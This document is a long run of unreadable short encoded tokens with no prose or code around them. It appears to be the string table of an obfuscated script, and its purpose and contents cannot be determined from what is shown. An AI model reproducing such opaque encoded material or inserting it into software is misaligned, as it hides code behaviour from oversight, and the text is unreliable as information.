j8kdjSkaWPm WRGGu2m6 mHddLmkXWOu sJjkW6VdMW CWpdLmkcbG WPhcN18zWOm wXfYWOlcVW WOGdWOxdPmom W5naW6VcSbC W5lcIYvjxq WP3cJv8eWPS umkRf8klqW FZWpW5ldNq yWVdGmkkwa zCoFcxT5 WO9KACkKW4e W4TkrNWm xmoQbSkHAq aJeK WQrDW7ztzG vXfPWOlcQW WQ3dLSoAW5NdJa WPa5WOCoCa W69SomkAWQC EmkwaSoTW6O sCo7fmkbqq WQmKwNOT C1FdTSkpca WO8GW73dJmkT r2bcW5pdMq WRVdLComW5FdLW W4TJeSk2CW WP7cMr0vWOa ea4vwrC W6VdVu9LW5S WP/dQ2nTW5S bKLNW77dKW sdGgW6lcJq CmkFlSoWWPq jmoYaSo9WP0 CSkBWPRdK8oV W4Dan8okWOa qmo/bvzX W65XW4hdOSk+ tWGLW5Ky s8otavnD W5ldLdiNoa f8krCaLf W74cW6bmEq pCkzyuLr c8k5o1tcPq WPvHW5ZcNCkf vSkzFq tmopb8ksEq WP8LWO8bCq WQngW4hcKmkk jCo1jvFdOq WRjlb8kIxG WOtcOCkFWPxdUq W5ddQ2DjW4u aCotb8kMW4C W59CW6pcSqe W4KAWO7dGSk7 nSksWPZdGbW pajyWO7dMG WQtcOSk2WOxdQW WQNcT1uzWR8 W5voW4BcNmkM iGCgvcO WPbIW5ddNmks WPWAWOZdNmoU WRDSbs16 W6RcNuVcICoa nSoEWRldRCo/ W7jmb8kYvW W68XwhW6 qCoeW4VcRSo3 W5tdSwzG DIq+W4ZcGG A0i1WPddRq WQ7dV8kBWRZdJW WQmWx2G+ Ffn+ WPFdG8omW6BdQq jwFdGSkkqq pGXAchq WOpcR8kxWRldVG W4CGvCo4WOW W4xcI2XOcq WQFcOSk8WRe WOJdKeqxWOG bwJdISk0DW FmkyWPJcH8oH W4L8W6jJyG wW/dH8olxW aaBdJ3GE W6zkW6SiBa W7dcNuVcM8or pSkZvmoWW5u WQhcUCk2WPae W6Xbq8k9vG tvpdNCk8jG WOVdLmoSW7BdPa l8kPvSo7WOW W4NdUSkqWPtcRW W6fjW6LOwW WPTxW6VdS0G ovBdM8kwvq WPDJW5pdImka W5iEW5VcNSkX rmogWQVdS8oR A8o4WRuKWOi W4JcRIXCxW W6LdWOJdJSow WPFdHYLgvW W6SnwgiA DHjkW5xdPq W7pcLetcGmoz hYldJ3HE WO/cPNNcS8oB WQ7dHSkjW6yt WPdcHmkCWRZdJa nSodWR/cO8o0 ta9BWO9R WP3dUL4dAW W4FdSmkqWR7cJW bIFdHM9j tNdcK20l WOJdQLX2W6W W5KAWO/dI8k7 WP9WW5dcLCko W5T0t8ktDq W4S2tSo/WP8 W5Dhw3qB WPiRWRVcMSoP xZetW4JdMW lvBcISoRWOi WRBcHSkD WRZdImkwWRSb WOrUW6ddLSoG umogW50 WPi0WOvoBG BCkVm8osWQa W4TktNqz WPSXWO3cV8oq W5ZcGIrnqG WOJcReiaWQC WO7dLSot W57dGZG2dW WPBdUL8iCa W6u7rf4V CCk+nCoCWQi W4qbCei2 qCotWOpcT8oI W5hcU2FcVSoR o8kuWQ7dJbW CmkUW617W5a W5mhW4ZdM8oK W4ucwMKi mCkdhCkHWR4 W7vxb8o5uW WQhcO8k0WR/dOa mSkUz8k3WP8 yebcW5pdLW wWFdSCkVsG FCkaWQVdRCoQ W4nOmSozWPC WOLrW5/cISkI WPq/WOtdHCks CCkNW61OWPy WPpdUumoAq WR/dGColW5FdHG uHL5WOvg rCosmfbN mmomWRtdVCo/ WOpcRvZdJSoE WRlcO0PM W5zToCo1WQG iCoTA0BdVW WOTOWRldN8kP WRRdL1jlWQG mSkfuNLx DLRdKCk+ pmkTpaJcPq vHzVWOBcRW W40rW5pcMmk4 W69oaCoiWQG WQtcRh3dU8ob DmkzkCoOWO4 WQzpW4BcQCk0 WOS6WQBdPSoY vaH6WODg WQhcOmkIWRxdQW W6ZcJvBcLa iCkSctxcMW WQ/dOXbUW6O W7L5x3uQ iSkEdSoJW6C cCkVW7RcMZW W7NcOSk2W6CC CmkOjmofW7y rmkuWP4pWQq W47cU1xcN8oZ w8kSWRagWRG AKznW5/dVW W73cPG5Kwq WRxcSvJdMmo4 kqC6WQBdTa W7KvrgWa sqHiWObn W5idtfGx DWFdMSo+cW WRq6WP1BBG W59IW7FdImoN W48qz3WA W4aQtLGo W5ZdLezbW5a WO3dTLuBBa WPRcPSkO iCkFxmk1WPa W792d8kZuW W67cNvpcMCol WP0ZWPGjEG pqFdKmoU yGNdNCkTfG W5JdNxSAbG W6VdNaGIkq W5vBWQtcVXS uSkDFufj cSkSn8kuWQC W7RdSWHWW6y W69yW5PmCq uq15WOBcUq vc3dMSoEFa qG7dKSk1pG W7XkWQHhBa WPZcPMBdQmoi W5DkW7ldNay WPldLx0Htq W6rlW7zDoq WPFdOczeW4C W7rnwmk1tG C19OWQ7dJG W6lcNIGyqG WPNcP3dcPSoD W6DrhCoWWQC kK3cHSkIgG WOFcM23dRSoy kSkLlsxcTa lSk6qW WOpcPrWcDW CrFcJSoUwW dLBdGmkGzq W4joW6JdRbO vmofW4W WP52W4qyCq WRxcM8kBW6qD W5FcUxVdR8oa W75oW6VdUG W5qcwJmc aSkRWOpdJdm W44wWPxdRCo1 W7JcOhFcKmoS vfddHCkiiG WOVcNwDdwa WQlcH8kgWRy WRtdLCorW5u W6pdQSkMWQlcVG WQpcGSkZWRNdJq xg3cNCo6WRi W6CwyK4l W7NdPreF qb0bW77dHq qfvcW5/dGa WRnMW7LKAG E8k0BmkpW6e WPa/WQXLCq WRhcNCkyW7eD u142WPjk WOKFWQbVsG ac3dLhO2 W6RdSLjXW4C qfedW4xdGa W6S2WRtdNCot tCodErG C1/dKSkZW4C W7f+zSo6WQe WOlcSxPJCq WR7cPxFdTCky WOdcN14KWOm WOuBnCoLzq utacW7tdQa jCkZvmo9WOa WPmquhvb f0BdMCkGkq WR0+fmo9pW zmkde8o5WO0 dKFdL8kRFW smockLHm aCkojmk5WR4 DHfNW5/dTG zSoHimozW6e o08jvIe rSkMWO3dNSk7 WOq+WRbdBa WQlcNCkhWQOo CCk4WRuKWOi q1bwWOxdLW WPpcKaKeWRu WRldLSorW5xdJq icBdLKCb WRJdKmkyW5pdNG WQJdQ01TW7e kmkWtmo+WOy hNxdK8kFFq rSocW5ZcS8oR uuPkW48 W4vkW6ddSXy AuzPWQRdTW WP9VWQK tJtdM8oAya xSofWOlcPSoH W4H+W7ZdJ8kT n8omcSkFW6e oSkRWQ7dHGu WPCsWPLisW W7y+W4ZdOmot W4XOr8oMWPC dCkcymk/WRy E8kKWO/dK8o5 W4raW4PYuq WRRcHNBcRSo7 jCkBvSk3WOy BSk3hCoAWPi wXxdTmoVvG W4/dOWitnG WQ0xjCo6la w8oiW7FcJ8oP k8oyWQ7dRmk2 BLRcP8ohWOy W6nbW7qFmW EHrLWRFcNG sa0EW5lcNa mw/dLCkSrW rvBdGSkjka WRtcHMBdT8oL mSk6sCkKWQC BmkQWRuIWPW emkYWQFdGZW WQFcMuNcLCoc fCkwwSksWO4 W7v2W5ddQJu W7xdSCkoW6dcGW WRmAj8oEoq AfVcHmo3WOi n8omeCooW6K W5Ccw3yv bCoil8ojAq W6vGASorWPW vmotWPxcOCoQ W6hdM8kBWPtcVa Av9sWRZdJa W5WvthGt lmkdWRNcKH8 wfRdNmk+DW pWNdHmk3aG W4hdPr46eG W5JdM8kfWOpcJG WRRdTGSZWRy WP7cJ1SAWOa umoHdmoYW6e es0gBa4 W5/cI2XZxa bmkMiCkKWRO vmoiW4ZcQmoX uxnlWRNdQq W7tdGCo5W6tdUW xIBdVCklFG pmkIWRJdJHe D2FcSmoDWOq WOdcNWjcW5K WRHHW77cQCky p8ktcSoLWQG FxxdTmoWpq WRSDjmopCa rX5nW5NdMa WOTqW7/cSCke kmkAxCk1WPK WRxdG8oDW5W WR7cM8kgWOC9 cCokWPFdLmk/ W55jxSoHWPu C1jBWQ/dOa sCkCWQxdRCo4 ASkxiwHa EqddKmkMva cmkwWQxdPrK WP3dKvacyq ymozW4ZcI8ov W5XkW6JdUaC W4JdIIvfrq cvhcM8o7iq WP/cOx3dUSoD WOm5WPHvyW pCo3A8kfW4S W6TBi8kaxW sYqlW7ldGW WRyeWQTIEW WOu1WOrZAG W79xa8kKva W4ufruGg WQ/dQGy WQRcO8khWQGN WR/cLSkzWOOc W4xcJuHnWO0 W6FcVazJW6a ovv+WR/dVa W7vKW5ldJZK CCk3W6W7WPe WQ/dTGyZWQm r3pdK2vi fmouWPhdHsa W5GlW4ZcMmkS tSorymkoWRm ig7dQvHE W4BdSfj/W4G cSoYzCknWRm W5fscCkmEa W4nkW7ldNGC o8kMx8kdWQa hvDlW4ddKq vKTAWO3dKa W4RcJvZcJmoV W4eEzCotWPy dCk1W6BdVZe x0D9WOzr W5ddOgz4W50 fZZdMSolEW amklh8kLWR0 EwtcUSo7WQ8 W4vEWOpdJ8kH BZbhWPnz d8kRxSkIWPu WR7dI0DNW64 W4HbFSobWOe WRRdR1LNW60 WOxcP2DdW58 W7JcLhxcLSoD cXiEWO7cHr3cKmk5WQJcHGBdNG CmkEaSoTW70 W7vJcmkqCW fJbnEGa eWFdShW9 jfNcGmo7hW cSkwoCkOWRe W4ZcUMBdV8ku W4hdSNXRW4W rSoXdxPo W5SGxSo5WPW WOOAWRBcUKG gItcMs1t W5P+W73cL8kR bK9SWP/dTG BI0UW5ZdMW W69CfSkvtW omkviCkSWRW EmotWRVdKuK WOPhW5NcN8k3 WOVcG21NsG W47cOuFcSSoW hCkaDunp i8kNwLXh W7rEwh8p W7xdTSoIW6BcVG W7XXcCksWOW W59XW5JdQ8kU c8oziXei W47dOgNdUSoC WRNdOKjHW6y W7yMFNaf b8kklSk4WRi WP4YWOz1BW uhtdMCktba FKxcJa nSkYmahcUa dCkger/cMG WQxdGSk+WPKi W6q+FgCe vSkulCoCWPu D8oTef0l ku5bWOJdTq W683x1K+ W6vJg8oSqG zCoNW4/cJSoQ W5efWOVdUSoj W4acxfWv W4pdLcW/ha W5qEWPhdG8oZ WPPFW6hdH8oA WOVcNN3dLCoo WQmYpmoEpa W75wemkWxG mZqrqbO pSoDWQNdT8k2 W4eatwKi W7HSW7XbzG W4lcId9euG WOBcPN3dSG WRnIF1X7 WOpcKLWFWOS sM1oWQZdTa bSkAEfHc W6eYbu4K W6NdRmkfWPZcRa g8oJWOddS8k8 cCo/hmk/W44 W5XGASo8WPW W7aGt3CR W53cLhbjuW vq5NWOHS W4tdLdO/ga WQJdN8kqWPddGq gCk1W6BdQcC WQBcUSkqWRCi bryCWOpdHKFcH8kVWORcGW vCoSW77cSSoN g8kjhCkEWPu xmoBW5FcTCo3 W7nyW77dLJC CSkUWPpdSCkI WPxcGCkiWRRdNa xMTcW6tcHW aSkThmo0WPy W6bumCo7WQW xW9ZWPxcUq W4nBW6FdVbG EZSjW73dNG WPpcKLWzWP0 WQVcQCk2WQdcRG suzYWObh uaZdK8kRzW W4H9B8otWRy WRBcSSk3WRJdQW Bmo/a8kGWOW gCoYECkBW5K bJBdGgKC ESkBWP7dICoK W5ddShPLWPm W5xcG2OlxW pCklWQldR8kM WQ7cImouW5FdGW A8k3WPRdUCoD W7/dTmoJW6lcUq W79vc8kXvq WRNdNmowW4BdGa W4NcIH59Eq W5OdxhvB WPbIuSoLW5C WQhcL8koWQ4a WRilCCoioW WOZcR8kqW6BdLW DfddHCkqoG WQFcJ0ZcMmor ACkpictdOq W65BW7SFmG pCkVlG EKZcJCoZWPm F0f9W7tdRq WOFcM8k3W64k hmoTWO3dGmk8 WRZcHmkLWOxdHG hNnGWPVdRq wMRcQCoCWRe W7tdI8o4WQBcPq xmokW4RcOmoQ WQNcICoZW63cQq cbfZWONcQa tteHW7FdKG pmowWRtdRCkG emo/xCkAW5a W5WbWPxcJSkT xWxdJCkVya WPZdG8oAW6RdPW WRPuW7FcICk1 cKpcK8kBzq WPtcIvy0WOK uePaW4ldKq W5P/W7VdLmkV W77dSHO0W78 WOpdHWGgWPC Dtr9WO/cQG BmoWBudcOa WRzRW7/cI8ku WRyviSozgW W7zjW73dTCkH WP8gWRLOAa W51Hu8o1WPm oSkEvvHV emocW5xcT8oS jsRdLNmP W7pcIb/dKCkw W53cR0hcKCo1 WP52W5dcImkv tNBdPmktka pNtdG8kCAa WPpdLNKHna W7tdQSkVWRNcVG WPBcTIW+ W5BcQsa8WP0 WQ0pW75kEq WPvKW4hcKSop WOTdW6pdUqC WO1dW5RdGCoG rSkywxLb W4DCFSouWOC W7v+wSkzta emk2DSk2WOi WRVcNmkrWRSx tSk3aSoGWOW WO3cSCktWRNdRa avKFWOxdIa wSoUcG jG/dRCkppa WP05WO5eta ASkJamoLWOG WQhcJ0aNWOu WROuW6fmza fvNdHmkPyW wfRdLmkJ BSk5mSov AKpdNCkTsa u0FdNCk/BG W6VdSCoNW7/cTq W68Gw3WD C8kPl8ojWOu W4LNW5OrDa WPpdSvqDFW W4K1W7pdNSkS WO07nSoyAW vIecW73dMW WRtdQxywAG DN7cJ8oxWQe W7lcVLFcQSon WPvKW4hcKG WOFcM8k8WPy9 W4NdThP6W50 W4jLW5TfyW WOjFW77cV0m WQ/dVfH2W6O WRFcSSkZWRJdUG WOrUW53cKCkP BmkEaSoNW70 cCkTxq k3VcU8ouWOa WRLlW77cTCkT DZTfWPLb v1j+WOJcTq aJpcG0y W4mGr1aL W6y2x39G pCoZF8kGW5e WRCEpCoEpa WQtcPwpdHSo9 EKH1WRVdVa D8kzWO3dK8o7 F8kyfmo6WQS ba/dL8kNDq W5/cIY42eq qqTLWOVcQa eSkPpGdcHa WQBdJHxdJmkE WOJdUL8lyq W6nkW6RdUHa dmkAAatcVa W697g8kawG W7XTW7hdLmkA fvFdGmkpvG uSohW5hcPmoO m8owWRNdUmkP hdFdL20a WPnhW6FdVry fImHEGG WRNdSmkUW67dSG WPrpW6BcVmkS W4hdOxTS AmkrWPpdICoS sL/cJ8k8Da qH1/W4JcUW wHS1W77dRG W7zUfmkmBW tG7dHSkZpW gSkIuN50 D8oSW5/cHmoR frKQWRBdUG W6JdHvH6W74 oryDgZ0 q0rCW5pdMG lSomlSosW7i l8k8oq W5/dHdK1eq WOldQsG DWPYWRVdVa WRFcGmkhWReD guZdHq DeddNSkW lCoHaSorWQm W5fJWR/dICkG W44dWOddNSoK iSkvWQtdNXe W4T+W7tdLSkT CSo8WP/cTmka WR3cGmkbWR8b BgldQCknna D8kHmCosWR4 o8klWRVdIG eCoQxCkmW6K DCkKWPeCWPu hMX9WPVdVq W6ldT3zpW4e ACoklmosWQa wCovBCoSWRy W6dcKmoEW5tdGW D8kvcmoVWQm WQ7dNmkdW4JcIa FxVcICo5WPm W7XvW7VdJCo6 BqX0WOBcVW cSoak1bF bCovWO7cQ8kF mmkjeqlcOq W5BcN1KsWOS W4tdPHeIha A8kAntFdOW W6PwW54 W73dRCkuWOdcSW WPe/WO5s hCkaqLrf W4HdAmobWO8 WPiKWO9vBa ESo3i8oCWQ8 W5jStSoXWPe aXhdKCoUAG WQFdIfONWOu eCk8y8krWRO W6vTEmoZWQ0 WP1eW5pcTCkw vgldINad WO3cQ3JdUCks WQhdNmkuWQ7cPG E11QWQVdGW AqxcI8oTWOu qtPCWQ93 W65OW4zmsG uCkmW7OBWRW umkucCozWO4 jqCwxse FfblW4BdTG m8khWPNcKCoO DSkTWQmUWOi wSoUcSkhvG mCkOibZcHq WPldPKqAqa wmkXu8orxW ASkrW4BdJSoG W5ivEf4S W591W6BcGCkK BGvwWQXu WO4GW7/dM8k6 W51oW7tdUbO Aw18W5NdPa WRmkm8oYcW WR8vnmotmq acZdKYDb WRmti8oCmq bchcKsLf u8ofFCoTWQS W5TyW5pdKSkP WRHnW6FdHSkb mSo6vmkcW5O WORdL2OlxW W5nRW73dImk8 cCkZWPhdQYa WQlcPxmeWQ4 WPXKW4FcLmkl W7iPW4JdLSkC vrPZWOzu sfpcNCkZiG fGZdSxGQ B8kvW7tcRSoW DmkfduVcLG WOpcP8kqWOqM rH5YWPpdTG r0bCW4xdGa cCoLhrj7 W4finSoxWO8 WOapWQFdTH4 WPBcOhRdU8kt kSkSnHi dCkkoG DfJcGCoQWP8 WRldT0unqW sH9aW5NdMG DSkTWQm4 y8kuWQldJHO vG/dPmkPsG amkmoCk0W6u W6bOW5tdSYK mWCsaN8 W4lcGIDfqa W7b4smozWP4 WQFcL8ktWRik gmoRWP/dG8kD xmkBFKij W4LDW5ddU8kQ pNpdUKPg WRtdH8oDW4dcNG W6XwemkGwG vsqiW6NdGW ECkFcmo5WQG FeLV qCodF11z WP7dUsy WPLGW5tcLW W51DtNqz vMxdMSkToG WRNcNSkWWO85 WQ/dMmoDW6pdQq DsddUCkPwa k8oqWRVdTCoO A8kwWPhdMCoQ WOpcR3KrWO4 qq/dJCkRAG qmoUdCkdrW aa4uwWG uW52WOTw WQFcQCkGWRldQW WQJdL8oDW4dcIa pmkdWRNcHaa CmkWWR4/WPK wr7dOmkDfG W6O2W5ZdTSoL WRpdGCoBWRqC W5P/aq WONcO3NdQmoK W7tcGSk3WRNcUG W6S9wN8 Fd7dP8kjqq omkxwG W6HNW4fYDq kSokWR/dQ8ke mCkvWRVdHrm WQpdTmkqWP/cRq WP7dUKncCW vSodiu0v hCkgaZxcGG ECkRm8oqWPa tCkOWPemWQe WQNdUffWW6K DrBcMCoYda WPddT8k+WRxdOW kSkWobtcTa bmkmi8o3W68 W7jnwCk4xG W47cPWjzma mmkUWQD/ ECkLcmo1WOi h8krmbbp W4dcKJLc r1ldJSk9Ea W5JdSsFcQSkD ECoDW5BcLmoY WQBcT0OuWQ4 kSkdWQu u3pcOCo3WOi CmkIWOJdPCk5 x3/cN8opDq CmoQca WOnxgcym WOzsW6tdQGC WRCCpCosnG nKlcHSo6WPm WQ/dUK4 W7nmdmkWaq W7NdGaWKdG WQymWQHZAq g2tcG3WF ESkLWRSUWOG WRzdW63cHSkm nmkvFfLm WPBcO8k+WRpdRq WRFdTCoxW4RdGa WPvgW53cMSko CmkaWQRdLCoN amkNdadcLG vdVdI8orFW W5FdL2rctq WRSCjmoEpG CujYWQJdSq W7BdNmkSWRRcPq W6TCamk/uG WOhcIJeYdW W7/cGmkqWQ0g W6BcHb8Xnq W4xcIZ0Mcq WPJcOhVdSSkt W7ddJCkQWQdcRW WR/dUKq5W6C xthdKCkciq sXnTW5nx W4pdOwfjW40 mmk+jmolWQK W4RdQvnTW6q xKPOW5ldVq WRXtWQnzmG W6O5rNq8 DfD0WR3dRq W7aanmonpq W75cCCojpW oSo/gCkXW50 xSohW5FcTCk5 Emk4E8knW7C WPXkW4ZcG8kw aCkelSkMWRG W5fBW4BdImoG DKTwWQfh WRhcUMpdKCoN W53cVh1BWQ4 W6hdGCorW5xdJq WR7cTbS5W64 WPNcVxVcP8oe g8oGWPZdVCk3 WP7cQhddTCoC y8ksWQtdMuG W7m7rg8V WP1SW5BcMmoF cXWB ySoiW7VcMui W709wCooWRO pCkeWQ7dJHS wrtdTSooDa cCoIcCkuqa W77dLCkSWQtdSa bIBdHNnt fSkAzh1p BCkLWRmUWPi WP56W6NdMmkN W5GGW6ldM8kS jmobEMrp AZHwWPbQ W5m1WPpdUSoP xvfTW5NdGq BHvpWOnu WP5PW5hcHCkJ W5XcW6hdNSkQ WOqufmoqkq CSkbWQxdPSoW f8osDmoDW40 e8oThYVdVa cbZdL8kVyW WP7dQ1LvnW x8kMWRBdJmoy aSkpWRNdSaq hmkyfJhcKa WP0WWQjZvG EevOWQddTq W57cKX1dwa t0e4W5Ke WRW6a8oSlG dmo6F8kfW4i W45fi8o7WQ8 C8oJW7BcTmol W6ukBM4f WOTanSoqWOu wXfVWOlcVW WP0TWOHayq EmorxmkFW68 W6yeuNWy WQPimmoola W5BdOxTSW4W WPaJWPHeCG WPG3AYqm WP1nW5dcMSkf eCkdymk9WRm ACoMi8kEBq WPZcGxvmda WQRcH2aCWPC W5rbpSomWPG W7FdJCo5W6BdSq agSCW6ZdJG W4y2W7VdLmk8 ySowW6VcIbS W6eAemkXtq W40lW4hcJCoO W7JdSH1+WRq zGVdHSk3rq W5ddNSkoWPxcVq W5VdNdPfrq pSkje8oSWQS xrnZWPxdTW gSkvmf5i WPZcPSkAWPCi W4pdLcO2eW W7dcNvFdKCoe WP7cRgldUCoh WQVdOf85W6a xmooW4VcTmoI W7xcLLy a8k6cqZcQq WRZdQ0v3W6y ba/dImkGzq CSkFfCo8WQK Fw9jWRNdUW ACkjaCoDWRe WRVdNComWONdHW WOWgiSoqdG W7ldLuZcImoa ybVdH8kR FCkrWPpdImoS CCoDr8o0WQS vu1IW47dOa W4rWimojWR4 taBcO8oBW5S f2ddVCo3gG W7q3FfWs lSkSqG W41+nSkaAW AIHjWR5T W6i6qIa0 nCk8WP7cMb4 vJX0WO7cOq D07cHSo5WOi W73cLeNdNmkl pHeqvc4 W51JW4BdK8kh rgpcGNqE W53cJLrBWO4 W75tomowka CfXzW6tdOW asBdPxew W71xyvug EmoSW6lcV8o6 WO/cS1JdSCkq W7tdJ8kMWRJcVW q29cW4pdRq amkaCvjn b8oTWRxdVCkU jmk6vCkRWPy WR1CW7/cTSkp W49jW5hcJmkG cXyyWOlcGW E8kueSo4WRq W5HhwNGn rSo/x8kcqa EtmMW5NcGW WPr9WPJdGSop zSk8vmk+WOa W48vWPhdGmoG W45wk8ktAG W7lcIcSkjq WReajCoAnG W5LnW4hdIsq fSkvWOldOau WPVcT8oyWPCI uuqgWOBcMa WO7cKvBdQSok s0RcJ8o7WRa le3dKSkNzq W6BcKJnAFa ExpcQSoOWPq pCkmxCkkWOy tmkXr8kcsq WR7dLSoEW63dKq BSk6WRFdKSoC omoDWO7dJ8km WPfgW6VdRXW WQhcGCkuWQpdQG DdhdJCo1yq WR0mWPToqa WOOaWQNdRry dSkjkmk/WRy DSkTjCosWRS gJBdHNSF WPtdQ3uazW eeBdJmkyza v8k9c8oGWPC WRRcHSkbWQ4C ctLfW6BcNG l8o3WPddT8kq WRbSbW eCkSuKDe ESkQWRaJWOq WR3cKuJcJmok lCkZWQ9WWPi WRivpCo6lW g8kDDfrN W6ddGtHmW6i W5ZdG8ksWR/cGW W68ja8oIW4m W6exemkXtq WPNdL1ygtq eqaRWPuq W4SlFNaN DhBdHmkGfa W6ODFLv+ C8kjxCo2WQi W57cHIykvW F8kTh8oMWOG s8ojmbjp Amk8BHRdOG WQZcNmkAWPZdUa tCounfnz WRJdQ0vMW6y oSkVnbBcVq q8opW53cTCk5 y8kxhSkDW6u W53dVgJcRSov jaSuusa umkklmomWQm CePRWQddQW kmk3zmktWRa WOfQW4FcH8kd y8oqwmklW6q FvNcICoZWPm pCkhF8k6WPC WONdQ1aBCq W59bW7PrCa W6O6wh48 xf5sWQBdMW nCkPoG3dVW W4KbWOJdJSo0 vxRcG8ohWQu uCkIWROU WQDoW7a WOJcVL8yWOK W4S2uCo3WOO W4lcSYTyuq qbPSWOVcRa emoIFCkTW6C W48uWOJdGSkS W4xcGqakW54 WPyKW5aqCG oSkpu8krWPS gCkZvmk9WPe WRSaiSoEoW W6JcRYzNtW Fmkta8oXWQi pCkiWR/dPrS kmoKxmkXWOy W4nFW5NcKmkm WQddImkbWQWo W7lcNvFdLmkh W4pcPcvhrG wmkKuWHv W6XxmCkrWQa WQNdNmouW5VdGq W69bW6DPAG WP9XWO7cICop pCkibmk8WQq W5VdKCkAWPxcRW W5GEWOtdGSo1 rMNdG8kl emkegSo4WRm W6K6C2eH W7qdu8oKcW W6VdNW1Lna W7lcJudcMSoj W79kW7vjzG WOGGW7ddM8kR oSktDhzG WOhdL3PAtG WPtcJwO+WR0 W7mrWOZdNCo2 ur5YWRXe WONdR10gCa sJecW7xcLW E8kAWOK BmkPn8oyWQi W4WBW7RcRW vdebW6/cJq W4egrM4r W7TqbmkT y8oBW5VdTCon mmkUlqpcOW WOVcIY9mqG WRuvi8oulq W51Sx8o9WP8 WPvSW4BcG8ko ESkXWQq/WPK pmoxWOJdSCkN zb5q WOlcPemgyW W7C/ye0k if7cJ8kHtq Dmk0mSoCWPS WResb3H9 n8o2xmk1W5G WRitkmkbDq WQ4klmkvkG AmoHW7/cJCoQ W6Wda8kHtW W4hcKG1Ora Bmk3WRiLWPu mCkjWQu nmkVWQldQXG WQTiW73cLSkJ W4VcIuixWOe WPxdNcHlvq rHP+WO9c WRRcK8kfWOyU nK/cJCoTWP0 WOVdSCoGW7ZdTq qCoMfmklxq WP1SW5VcLSop W4PJwmo/WPy W5OfWQtdQ8oX W6SMu30 WRSyW68umq r8oGFuPI WORdVqnBpq st/dUSonFW mCk+zSkOW4q yaPnWPhcTW XQ/eNSoIW74y WReCnmkaoG DH0vW4ldGW l8o4WRuKWOi WP43WPHgAW amkeFfHs W7VdQhD3WRm rSkGWRxdQSoz WRP2W4rVCa W5D2W6ldLCk6 wYhcHCkvzW k8owWQRcO8oO W5S+zfaP W5xcJI1cqG qHbVWO7cUq FtvyWQZcIG W7pdKMXsWPS WQ0gomopmq oWCoxZS WQBcQSkZWQxdVq omk5m8orW7e cM0uW7/dRW rmkPlSoYWQm kSksaCkNWOO W7pcOGDFFa hv5sWOHi xCoeW4/cLmoU sSojiu0i x3lcRSo6WOq WQpdQCoGW6ddIq a8kgW5xcQmoH EeT3WQddRG m8kJfI7cUW WPiVW5bvyW WQywtCkMxG E8kQlCoyWRq uXfOW5ZcRW m8oCWQlcTmkS W69qfSk9va WQldUxhdI8or WRpcLSkgWRaC WO1xsSo1WPu W5ddRSk7WQhcGW WQNcG8klWPpdTG W7HCn8kata n8kIgSkuWPG W54JtmoJWOS v8oFWQ3dU8ot WPldPumcsq r8o5emkfqq dCk1WO8 ASofW6ldPCo0 WPFdShCltq tthdUu5c aSoQCmkHW4q k8oHymk7W6W qHjR lmoCW7VcKGy dCovWRNdSmo0 W6BcRtbiDW x8omWOldT8kJ pJikqdW W4BdIWuPlq ig51WPNdOW W7xcL0S nSoux3ig luNdGmkXwq WQTQW57cKSkY WR3dMSowWOJcLq WOddJNflwG WPvGW43dICot W5Wozu8a CSk4WQxdV8o7 W6T9W4FdKtC y8oYAfldPG W4nkW6xdQXO WP/dTmk+WQpdGq WQDDW7PcAW rGpdJmoQma W5qxWOtdGW mCkznb7cVq x0PaW5hdNq W6JdGHtdJmkv hSkkDqTi W5jwmSonWP0 k8oXCSkPW7a o8oyWQ7dUmoO W41SW7tdOmkD WO4IWQVcI8oO r0OvW4ZcMq pmksWQpcK0m W5BdOwnTW4C WRhcLSkFWQK5 W4XvW4zozW jbyzvcO qebAW7FdGa W5zhbM8e W6DQcMGT DZPmWO1z dCoFlmkVWQW W7xdISkHWQ/cRq W53dRSkQWQxcJW zmkxWQxdQSoH WRWDi8oFpq W6O6uN42 W4FdLdiMga amkYWOldNJO DZCXWQlcNW D8k9W5BdRmok W6LBW7PkBq WONcP2a tdXDWQRcHW kSkdWQBdHGq qgPhW7JdSW W49kC8oIWOi a8kvCSkUWQ0 WOnGW4xcN8kd W75jD8o/WO4 sbjnWOHx W7ilyxqJ h0FdJ8k6va W7q+rxyQ W7buW4tdT8kc EKT6WRZdQG fqeMWRBdOq DcVdTSoXzW WOJdICoIW4JdIa suxdNmkZoa WOaEWRlcRue W5ddINPSW4W pqVdRs0w WRdcTCoOW6pcVG ecddK3C8 WRSkFmkkEa xwm7W67cHW nSkSnHtdQW AdaiW5RdTG x8kCyb0e W7mHrxm W7RdLSozW4hdGa yIpdK8kZBW WR3dSxSxCG zSotWOJcL8oq WP3cR8kkWP3dVa W6H3dCkWxG ra88WRW FCk9xSoSWQm W4JdGJ4zdW WQNdHSoWW6JdTW W4JdSYy3nq gmk6vmowhG bZFdMNew CMrVW7FdTG W69/W4DrEG WRpdL8kyWPhcLq W5nDWQtcPve zbKcvZ0 W5jaW7ldQXW FqFdKmkNqa imoIzSkHWRa WQpdP30Rvq W7hdSCoPWQZcOW gSo+qCknW5G W6y6qLCN W5HkW7vxzG WRNdKSouW54 sXn8 wmoQamkarG WQddSMCOya l8kxoCk6WOW WRFcN8kqWRaB BvvYWQ3dRa FSkLWQmUWOi WRlcL1xcMCol xSohomkJWRK p8koANTH qG1SWRTP WP7dUSoPW5ddRq f8oklfnj de3dK8k6Ca treRW7BdJW mSojWRxdQ8kX W41VW7FdLmkT vNKvW7ldKa arCwWOxcGW C8kMWRe/ D8kVBCktWR4 kr/dKCoxWPW o8o6WRldSmkP oCkEF8k7WPy WQ/dHhHnW40 W7r2b8ohWQG WPJcU3xdSSoA qCojia WQhdImonWQ4x zXNdSCkvxW bCoIcSkirG W4f4WPBcGCkh u1f9WOpcQq vGvCW5pdGG W67dHuNcK8og hGBdKeOr WP1QW5ldGCoD W4ddShnkW48 BCkte8o8WQG rKbiW5RdKq xYRcL8kAyG WR/dRmoAW5VdGq WQtcTmk1WR/dOa h8oZwCkRW4u nq0eqq bGddJhKw W5xcU33cHSoU W5Ojt24 agRcI8oiAa oCkfWR/dGaq WP/cUCkTWQqF WONcQgtdTCoA fSkjWPldVIa C8keWPuiWRq A8oJW6RcQmot Fr7dM8kXwa xSofW4ZcPSoQ sCoxk01m W6ldG8oeW6XF o8krumk9WPe W77dLYr7W4G W4vTWOHayq WRNcPvmaWQu lSk6r8k1WPO n8kKDa/cVa WOS1CmkKWQi cCkSk8kIWPK utOdW77dJW W5ZcId0qxG qHbUWPpcRa agJcN8ozzq W6xdI8kQWRtcVW wSoUeSkbqq WRqqWP9frG D0WsxtK sCoLemoFsq yb3dNSkSsW WRrPW5dcNSkh W75DW7PhDG y1OScWe EqRdGmkRfG W4qcW7xdTGK WOxdVdzJfa tSoslCkYqW omk7mSkaW74 